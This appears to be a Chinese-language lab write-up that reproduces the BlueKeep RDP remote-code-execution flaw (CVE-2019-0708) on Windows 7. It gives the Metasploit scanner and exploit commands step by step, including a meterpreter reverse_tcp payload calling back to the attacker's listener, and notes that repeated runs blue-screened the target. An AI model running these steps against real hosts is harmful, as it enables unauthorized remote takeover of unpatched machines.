漏洞概述

远程桌面服务高危远程代码执行漏洞(CVE-2019-0708),老是有系统爆这个漏洞,但是很少能有利用的,今天搭环境来测试以下利用条件。

涉及系统版本

Windows 7 SP1 / 2008 R2 (6.1.7601 x64)

Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox 6)

Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 14)

Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15)

Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15.1)

Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)

Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - AWS)

Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - QEMU/KVM)

不涉及系统版本

windows 10

windows 8

漏洞复测

攻击机:kali2021 IP: 192.168.2.103

靶机:windows7 IP:192.168.2.109



1、搜索msf支持的0708模块

search 0708



2、利用扫描模块探测目标系统是否存在漏洞

use auxiliary/scanner/rdp/cve_2019_0708_bluekeep

show options

use rhosts 192.168.2.109 //设置目标

run

表示目标存在0708漏洞



3、设置攻击模块参数

use exploit/windows/rdp/cve_2019_0708_bluekeep_rce //设置攻击模块

show options

set rhosts 192.168.2.109 //设置目标

set lhost 192.168.2.103 //设置shell监听IP,监听端口默认即可

set payload windows/x64/meterpreter/reverse_tcp //设置payload

4、设置攻击模式,最终攻击设置如下图

show optinos targets //查看攻击模块支持的系统

set target 1 //设置攻击模块模式1

show options



5、执行攻击获取meterpreter,看起来一切顺利

run



6、多运行几次payload,发现计算机蓝屏

声明

严禁读者利用以上介绍知识点对网站进行非法操作 , 本文仅用于技术交流和学习 , 如果您利用文章中介绍的知识对他人造成损失 , 后果由您自行承担 , 如果您不能同意该约定 , 请您务必不要阅读该文章 , 感谢您的配合!